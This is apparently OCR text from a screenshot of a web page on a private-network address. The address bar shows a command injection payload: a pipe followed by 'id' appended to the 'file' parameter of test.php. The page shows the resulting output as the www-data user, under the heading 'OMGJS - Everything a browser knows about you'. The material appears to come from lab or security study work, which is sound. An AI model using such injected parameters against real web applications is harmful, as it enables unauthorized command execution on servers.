 不安全 | 172.16.17.144/test.php?file=last.html|id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
OMGJS - Everything a browser knows about you
It actually knows more...
Read last visitor data